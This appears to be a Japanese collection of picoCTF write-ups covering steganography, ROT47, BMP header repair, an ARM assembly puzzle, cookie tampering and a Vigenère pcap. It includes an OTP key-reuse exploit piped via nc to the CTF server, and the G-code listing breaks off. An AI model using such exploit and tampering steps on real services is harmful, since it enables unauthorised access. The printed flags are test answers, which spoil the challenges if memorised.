

PNGファイルの終端IENDを検索すると、続きにPKから始まるアーカイブファイルが含まれていることがわかる。

PKの部分から終端までをコピーして新しくzipファイルとして作成し、解凍するとbase_images/2_c.jpgが見つかる。2_c.jpgについても同様にIENDを検索すると続きにPKが埋まっているので、同様に切り出してzipファイルにして解凍を続けると、4回切り出して解凍したところでflag.txtが出てくる。

各切り出しアドレスは次の通り。

dolls.jpg:4286c-9f173

2_c.jpg:2dd3b-5dbc1

3_c.jpg:1e2d6-312e0

4_c.jpg:136da-137bfpicoCTF{336cf6d51c9d9774fd37196c1d7320ff}

crackme.pyが配布される。

crackme.py

# Hiding this really important number in an obscure piece of code is brilliant!

# AND it's encrypted!

# We want our biggest client to know his information is safe with us.

bezos_cc_secret = "A:4@r%uL`M-^M0c0AbcM-MFE0cdhb52g2N"

# Reference alphabet

alphabet = "!\"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ"+ \

"[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~"

def decode_secret(secret):

"""ROT47 decode

NOTE: encode and decode are the same operation in the ROT cipher family.

"""

# Encryption key

rotate_const = 47

# Storage for decoded secret

decoded = ""

# decode loop

for c in secret:

index = alphabet.find(c)

original_index = (index + rotate_const) % len(alphabet)

decoded = decoded + alphabet[original_index]

print(decoded)

def choose_greatest():

"""Echo the largest of the two numbers given by the user to the program

Warning: this function was written quickly and needs proper error handling

"""

user_value_1 = input("What's your first number? ")

user_value_2 = input("What's your second number? ")

greatest_value = user_value_1 # need a value to return if 1 & 2 are equal

if user_value_1 > user_value_2:

greatest_value = user_value_1

elif user_value_1 < user_value_2:

greatest_value = user_value_2

print( "The number with largest positive magnitude is "

+ str(greatest_value) )

choose_greatest()

実行させるまでもなくA:4@r%uL`M-^M0c0AbcM-MFE0cdhb52g2NをROT47で復号させればよい。適当なデコーダを検索して実行。

picoCTF{1|\/|_4_p34|\|ut_4593da8a}



問題文通りにSSHでログインすると3分割されたflag.txtとinstructionsファイルがあるので、順番に表示させながら進んでいけばよい。



tunn3l_v1s10nのファイルが配布される。Stirlingでファイルの先頭を見るとBMの文字列があるので、拡張子を.bmpにしてみるが、表示されない。ファイルヘッダが壊れているようだ。

ビットマップのファイルフォーマットについて調べる。

| offset | size | 情報 | 値 |

|---|---|---|---|

| 0x0000 | 2byte | bfType | BM |

| 0x0002 | 4byte | bfSizte | ヘッダを含むファイルサイズ(byte) |

| 0x0006 | 2byte | bfReserved1 | 予約領域、常に 0 |

| 0x0008 | 2byte | bfReserved2 | 予約領域、常に 0 |

| 0x000A | 4byte | bfOffBits | ファイル先頭から画像データ本体までのoffset(byte) |

| offset | size | 情報 | 値 |

|---|---|---|---|

| 0x000E | 4byte | biSize | 28 00 00 00 |

| 0x0012 | 4byte | biWidth | 画像の横幅、pixel単位 |

| 0x0016 | 4byte | biHeight | 画像の縦幅、pixel単位 |

| ... | ... | ... | ... |

これを踏まえてファイルヘッダ部分を見る。



強調した部分は共にBA D0となっているが、これはbfOffBitsとbiSizeで、biSizeは固定値で0x28byte、bfOffBitsはファイルヘッダ(0xD)+情報ヘッダ(0x28)の次になるので0x36になる。これらを修正する。

表示結果。

notaflag{sorry}でハズレ。ところでtunn3l v1s10nとはtunnel visionのことで、視野狭窄を意味する。ということで、画像サイズに問題があると考えて情報ヘッダの横幅または縦幅を修正してみる。





画像が横長なので、強調した縦幅32 01を大きくしていく。

結果。



otp.pyが配布され、サーバ上で操作してflagを得る必要がある。

otp.py

#!/usr/bin/python3 -u

import os.path

KEY_FILE = "key"

KEY_LEN = 50000

FLAG_FILE = "flag"

def startup(key_location):

flag = open(FLAG_FILE).read()

kf = open(KEY_FILE, "rb").read()

start = key_location

stop = key_location + len(flag)

key = kf[start:stop]

key_location = stop

result = list(map(lambda p, k: "{:02x}".format(ord(p) ^ k), flag, key))

print("This is the encrypted flag!\n{}\n".format("".join(result)))

return key_location

def encrypt(key_location):

ui = input("What data would you like to encrypt? ").rstrip()

if len(ui) == 0 or len(ui) > KEY_LEN:

return -1

start = key_location

stop = key_location + len(ui)

kf = open(KEY_FILE, "rb").read()

if stop >= KEY_LEN:

stop = stop % KEY_LEN

key = kf[start:] + kf[:stop]

else:

key = kf[start:stop]

key_location = stop

result = list(map(lambda p, k: "{:02x}".format(ord(p) ^ k), ui, key))

print("Here ya go!\n{}\n".format("".join(result)))

return key_location

print("******************Welcome to our OTP implementation!******************")

c = startup(0)

while c >= 0:

c = encrypt(c)

otp.pyは最初にflagを暗号化したテキストを出力して、続いてユーザー入力を暗号化して表示させる動作を繰り返す。暗号化は文字列をKEYでXORさせ、KEY_LENを見ると全長50000文字のKEYを暗号対象に順番に使用していく。暗号化した文字数が50000を超えるとKEYが一周するため、flagから数えて50000文字暗号化させれば、flagを暗号化したKEYを再び使用することができる。

最初に得られるflagを暗号化した値は次の通り。

******************Welcome to our OTP implementation!******************

This is the encrypted flag!

5b1e564b6e415c0e394e0401384b08553a4e5c597b6d4a5c5a684d50013d6e4bflagは32文字であることがわかるので、49968文字暗号化させたあとに、flagを暗号化した値を入力すればXOR演算で元のflagが得られる。

python -c "print (b'\x00')*49968;print '\x5b\x1e\x56\x4b\x6e\x41\x5c\x0e\x39\x4e\x04\x01\x38\x4b\x08\x55\x3a\x4e\x5c\x59\x7b\x6d\x4a\x5c\x5a\x68\x4d\x50\x01\x3d\x6e\x4b'" | nc mercury.picoctf.net 20266

出てくる数値を次のPythonコードで復号。

solve.py

from Crypto.Util.number import bytes_to_long, long_to_bytes

print(long_to_bytes(int("3939303732393936653666376433393766366561303132386234353137633233",16)))

出力にpicoCTF{}をつけて、picoCTF{99072996e6f7d397f6ea0128b4517c23}

アセンブラが書かれたchall.Sが配布され、このプログラムに引数として182476535と3742084308を与えたときの出力を16進数で答える問題。

chall.S

.arch armv8-a

.file "chall.c"

.text

.align 2

.global func1

.type func1, %function

func1:

sub sp, sp, #16

str w0, [sp, 12]

str w1, [sp, 8]

ldr w1, [sp, 12]

ldr w0, [sp, 8]

cmp w1, w0

bls .L2

ldr w0, [sp, 12]

b .L3

.L2:

ldr w0, [sp, 8]

.L3:

add sp, sp, 16

ret

.size func1, .-func1

.section .rodata

.align 3

.LC0:

.string "Result: %ld\n"

.text

.align 2

.global main

.type main, %function

main:

stp x29, x30, [sp, -48]!

add x29, sp, 0

str x19, [sp, 16]

str w0, [x29, 44]

str x1, [x29, 32]

ldr x0, [x29, 32]

add x0, x0, 8

ldr x0, [x0]

bl atoi

mov w19, w0

ldr x0, [x29, 32]

add x0, x0, 16

ldr x0, [x0]

bl atoi

mov w1, w0

mov w0, w19

bl func1

mov w1, w0

adrp x0, .LC0

add x0, x0, :lo12:.LC0

bl printf

mov w0, 0

ldr x19, [sp, 16]

ldp x29, x30, [sp], 48

ret

.size main, .-main

.ident "GCC: (Ubuntu/Linaro 7.5.0-3ubuntu1~18.04) 7.5.0"

.section .note.GNU-stack,"",@progbits

中身を見ると64bitのARMで書かれている。そのままでは動かないので、aarch64-linux-gnuを導入して次のコマンドでクロスコパイルする。

aarch64-linux-gnu-as -o chall.o chall.S出てきたchall.oを更にaarch64-linux-gnu-ldで動くようにしようとしたが上手く行かなかったので、Ghidraに読ませた。

chall.o decompile

undefined8 main(undefined8 param_1,longlong param_2)

{

uint uVar1;

uint uVar2;

ulonglong uVar3;

uVar1 = atoi(*(char **)(param_2 + 8));

uVar2 = atoi(*(char **)(param_2 + 0x10));

uVar3 = func1(uVar1,uVar2);

printf("Result: %ld\n",uVar3 & 0xffffffff);

return 0;

}

ulonglong func1(uint param_1,uint param_2)

{

if (param_2 < param_1) {

param_2 = param_1;

}

return (ulonglong)param_2;

}

逆コンパイルされたmain関数とfunc1関数を見ると、単純に二つの入力値を比較して大きい方を出力している。今回の入力値は182476535と3742084308なので、出力は3742084308になる。回答は小文字の16進数を0xを除いて答えるように指定されているので、フラッグはpicoCTF{df0bacd4}













クッキーを探すゲーム。以下の画面が表示される。

flaskのsessionをブルートフォースしてsecret_keyがrandom stringであることを突き止めてsessionを改ざんしたりしていたが、難しく考えすぎていた。単純にクッキーを入力するとよい。

適当な単語を入れてもThat doesn't appear to be a valid cookie.で弾かれるが、snickerdoodleを入れるとI love snickerdoodle cookies!に変わり、ブラウザのCookieのnameが-1から0に変化する。他のクッキーの名前も入れていくと、例えばbiscottiではCookieのnameが10に増えている。そこでCookieを適当なプラグインで書き換えて数字を増やしていくと、name=18でflagが表示された。





pcapファイルが配布されるので、TCPストリームを見てみる。

いかにも換字式暗号っぽいフラッグがあるので、CyberChef(https://gchq.github.io/CyberChef/)でVigenère decodeにかけてみると、nで当たった。



nc mercury.picoctf.net 59953に接続するとコードが降ってきた。

G17 G21 G40 G90 G64 P0.003 F50

G0Z0.1

G0Z0.1

G0X0.8276Y3.8621

G1Z0.1

G1X0.8276Y-1.9310

G0Z0.1

G0X1.1034Y3.8621

G1Z0.1

G1X1.1034Y-1.9310

G0Z0.1

G0X1.1034Y3.0345

G1Z0.1

G1X1.6552Y3.5862

G1X2.2069Y3.8621

G1X2.7586Y3.8621

G1X3.5862Y3.5862

G1X4.1379Y3.0345

G1X4.4138Y2.2069

G1X4.4138Y1.6552

G1X4.1379Y0.8276

G1X3.5862Y0.2759

G1X2.7586Y0.0000

G1X2.2069Y0.0000

G1X1.6552Y0.2759

G1X1.1034Y0.8276

G0Z0.1

G0X2.7586Y3.8621

G1Z0.1

G1X3.3103Y3.5862

G1X3.8621Y3.0345

G1X4.1379Y2.2069

G1X4.1379Y1.6552

G1X3.8621Y0.8276

G1X3.3103Y0.2759

G1X2.7586Y0.0000

G0Z0.1

G0X0.0000Y3.8621

G1Z0.1

G1X1.1034Y3.8621

G0Z0.1

G0X0.0000Y-1.9310

G1Z0.1

G1X1.9310Y-1.9310

G0Z0.1

G0X7.2414Y5.7931

G1Z0.1

G1X6.9655Y5.5172

G1X7.2414Y5.2414

G1X7.5172Y5.5172

G1X7.2414Y5.7931

G0Z0.1

G0X7.2414Y3.8621

G1Z0.1

G1X7.2414Y0.0000

G0Z0.1

G0X7.5172Y3.8621

G1Z0.1

G1X7.5172Y0.0000

G0Z0.1

G0X6.4138Y3.8621

G1Z0.1

G1X7.5172Y3.8621

G0Z0.1

G0X6.4138Y0.0000

G1Z0.1

G1X8.3448Y0.0000

G0Z0.1

G0X13.6552Y3.0345

G1Z0.1

G1X13.3793Y2.7586

G1X13.6552Y2.4828

G1X13.9310Y2.7586

G1X13.9310Y3.0345

G1X13.3793Y3.5862

G1X12.8276Y3.8621

G1X12.0000Y3.8621

G1X11.1724Y3.5862

G1X10.6207Y3.0345

G1X10.3448Y2.2069

G1X10.3448Y1.6552

G1X10.6207Y0.8276

G1X11.1724Y0.2759

G1X12.0000Y0.0000

G1X12.5517Y0.0000

G1X13.3793Y0.2759

G1X13.9310Y0.8276

G0Z0.1

G0X12.0000Y3.8621

G1Z0.1

G1X11.4483Y3.5862

G1X10.8966Y3.0345

G1X10.6207Y2.2069

G1X10.6207Y1.6552

G1X10.8966Y0.8276

G1X11.4483Y0.2759

G1X12.0000Y0.0000

G0Z0.1

G0X17.5862Y3.8621

G1Z0.1

G1X16.7586Y3.5862

G1X16.2069Y3.0345

G1X15.9310Y2.2069

G1X15.9310Y1.6552

G1X16.2069Y0.8276

G1X16.7586Y0.2759

G1X17.5862Y0.0000

G1X18.1379Y0.0000

G1X18.9655Y0.2759

G1X19.5172Y0.8276

G1X19.7931Y1.6552

G1X19.7931Y2.2069

G1X19.5172Y3.0345

G1X18.9655Y3.5862

G1X18.1379Y3.8621

G1X17.5862Y3.8621

G1X17.0345Y3.5862

G1X16.4828Y3.0345

G1X16.2069Y2.2069

G1X16.2069Y1.6552

G1X16.4828Y0.8276

G1X17.0345Y0.2759

G1X17.5862Y0.0000

G0Z0.1

G0X18.1379Y0.0000

G1Z0.1

G1X18.6897Y0.2759

G1X19.2414Y0.8276

G1X19.5172Y1.6552

G1X19.5172Y2.2069

G1X19.2414Y3.0345

G1X18.6897Y3.5862

G1X18.1379Y3.8621

G0Z0.1

G0X25.6552Y4.9655

G1Z0.1

G1X25.9310Y4.1379

G1X25.9310Y5.7931

G1X25.6552Y4.9655

G1X25.1034Y5.5172

G1X24.2759Y5.7931

G1X23.7241Y5.7931

G1X22.8966Y5.5172

G1X22.3448Y4.9655

G1X22.0690Y4.4138

G1X21.7931Y3.5862

G1X21.7931Y2.2069

G1X22.0690Y1.3793

G1X22.3448Y0.8276

G1X22.8966Y0.2759

G1X23.7241Y0.0000

G1X24.2759Y0.0000

G1X25.1034Y0.2759

G1X25.6552Y0.8276

G1X25.9310Y1.3793

G0Z0.1

G0X23.7241Y5.7931

G1Z0.1

G1X23.1724Y5.5172

G1X22.6207Y4.9655

G1X22.3448Y4.4138

G1X22.0690Y3.5862

G1X22.0690Y2.2069

G1X22.3448Y1.3793

G1X22.6207Y0.8276

G1X23.1724Y0.2759

G1X23.7241Y0.0000

G0Z0.1

G0X29.8621Y5.7931

G1Z0.1

G1X29.8621Y0.0000

G0Z0.1

G0X30.1379Y5.7931

G1Z0.1

G1X30.1379Y0.0000

G0Z0.1

G0X28.2069Y5.7931

G1Z0.1

G1X27.9310Y4.1379

G1X27.9310Y5.7931

G1X32.0690Y5.7931

G1X32.0690Y4.1379

G1X31.7931Y5.7931

G0Z0.1

G0X29.0345Y0.0000

G1Z0.1

G1X30.9655Y0.0000

G0Z0.1

G0X34.8966Y5.7931

G1Z0.1

G1X34.8966Y0.0000

G0Z0.1

G0X35.1724Y5.7931

G1Z0.1

G1X35.1724Y0.0000

G0Z0.1

G0X36.8276Y4.1379

G1Z0.1

G1X36.8276Y1.9310

G0Z0.1

G0X34.0690Y5.7931

G1Z0.1

G1X38.4828Y5.7931

G1X38.4828Y4.1379

G1X38.2069Y5.7931

G0Z0.1

G0X35.1724Y3.0345

G1Z0.1

G1X36.8276Y3.0345

G0Z0.1

G0X34.0690Y0.0000

G1Z0.1

G1X36.0000Y0.0000

G0Z0.1

G0X41.8621Y6.8966

G1Z0.1

G1X41.3103Y6.6207

G1X41.0345Y6.3448

G1X40.7586Y5.7931

G1X40.7586Y5.2414

G1X41.0345Y4.6897

G1X41.3103Y4.4138

G1X41.5862Y3.8621

G1X41.5862Y3.3103

G1X41.0345Y2.7586

G0Z0.1

G0X41.3103Y6.6207

G1Z0.1

G1X41.0345Y6.0690

G1X41.0345Y5.5172

G1X41.3103Y4.9655

G1X41.5862Y4.6897

G1X41.8621Y4.1379

G1X41.8621Y3.5862

G1X41.5862Y3.0345

G1X40.4828Y2.4828

G1X41.5862Y1.9310

G1X41.8621Y1.3793

G1X41.8621Y0.8276

G1X41.5862Y0.2759

G1X41.3103Y0.0000

G1X41.0345Y-0.5517

G1X41.0345Y-1.1034

G1X41.3103Y-1.6552

G0Z0.1

G0X41.0345Y2.2069

G1Z0.1

G1X41.5862Y1.6552

G1X41.5862Y1.1034

G1X41.3103Y0.5517

G1X41.0345Y0.2759

